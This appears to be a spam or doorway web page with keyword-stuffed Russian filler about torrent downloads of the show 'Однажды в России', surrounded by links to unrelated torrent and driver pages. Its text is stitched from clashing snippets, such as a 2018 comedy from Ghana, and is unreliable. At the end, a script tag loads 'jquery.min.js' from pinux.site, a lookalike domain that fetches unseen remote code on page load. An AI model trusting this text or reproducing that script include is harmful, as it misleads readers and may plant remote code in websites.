

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-odnazhdy-v-rossii-aleksandr-ptashenchuk.html
body_size: 2068
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Однажды в россии александр пташенчук - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Однажды в россии александр пташенчук</h2>
                            </header>
                            <p>«Однажды в России» Новый сезон каждую среду, в 21:00 на ТНТ. Три простых правила шоу «Однажды в России». Однажды в России (6 сезон) (2017) скачать через торрент бесплатно и без регистрации, Однажды в России (6 сезон) (2017) torrent. 
Смешные,веселые комедии бесплатно скачать с торрента  0 Качество: WEB-DLRip / WEB-DL 720p Год создания: 2018 Страна: Гана. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-snuker-evrotur-gdynya-final.html">Снукер евротур гдыня финал</a></li>
                                <li><a href="ojjpg6-shema-azamat-202.html">Схема азамат 202</a></li>
                                <li><a href="ojjpg6-skachat-hokkey-2014-igru-cherez-torrent.html">Скачать хоккей 2014 игру через торрент</a></li>
                                <li><a href="ojjpg6-veb-kamera-s510-drayvera-skachat.html">Веб камера с510 драйвера скачать</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-uchebnik-informatika-bosova-8-klass.html">Скачать бесплатно учебник информатика босова 8 класс</a></li>
                                <li><a href="ojjpg6-raz-i-navsegda-akkordy.html">Раз и навсегда аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zadornov-mp3-2014-skachat-torrent.html">Задорнов mp3 2014 скачать торрент</a></li>
                                            <li><a href="ojjpg6-torrent-akkatone-pazolini.html">Торрент аккатоне пазолини</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-video-kak-skachat-knigi-na-planshet.html">Видео как скачать книги на планшет</a></li>
                                            <li><a href="ojjpg6-asus-a52j-drayvera-windows-7.html">Asus a52j драйвера windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-napisaniya-zayavleniya-v-ufms-v-svobodnoy.html">Образец написания заявления в уфмс в свободной</a></li>
                                            <li><a href="ojjpg6-miss-marpl-serial-skachat-torrent.html">Мисс марпл сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-karachaevo-tyumen-raspisanie-poezdov.html">Карачаево тюмень расписание поездов</a></li>
                                            <li><a href="ojjpg6-franz-ferdinand-tekst-pesni.html">Franz ferdinand текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
